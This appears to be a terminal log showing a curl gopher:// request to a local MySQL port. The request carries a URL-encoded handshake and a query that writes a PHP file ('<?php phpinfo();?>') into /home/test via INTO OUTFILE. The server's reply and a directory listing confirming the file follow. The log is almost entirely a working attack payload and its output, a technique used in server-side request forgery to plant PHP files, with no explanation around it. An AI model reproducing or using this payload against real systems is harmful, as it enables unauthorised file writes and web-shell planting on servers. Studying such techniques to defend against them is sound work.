 mysql
root@ubuntu17:~# curl gopher://127.0.0.1:3306/_%ad%00%00%01%85%a6%ff
%01%00%00%00%01%08%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%6d%34%73%74%33%72%5f%6f%76%33%72%6c%30%72%64%00%
00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00
%65%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6
d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%04%35%34%30%31%0f%5f%
63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%30%09%5f
%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6
d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%
20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69
%74%20%31%3d%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%7
0%68%70%69%6e%66%6f%28%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%
69%6c%65%20%22%2f%68%6f%6d%65%2f%74%65%73%74%2f%31%31%2e%70%68%70%22
%01%00%00%00%01 --output -
[
5.7.20-0ubuntu0.17.10.1$ZtlWzFyJO??q
>:_mysql_native_password'def@@version_comment
(Ubuntu)þ0ÿ>#HY000Fil
e '/home/test/11.php' already existsroot@ubuntu17:~#
root@ubuntu17:/home/test# ls
root@ubuntu17:/home/test# ls -al
total 12
drwxrwxrwx 2 root root 4096 Jan 19 09:43 .
drwxr-xr-x 4 root root 4096 Jan 17 09:49 ..
-rw-rw-rw- 1 mysql mysql 19 Jan 19 09:43 11.php
root@ubuntu17:/home/test#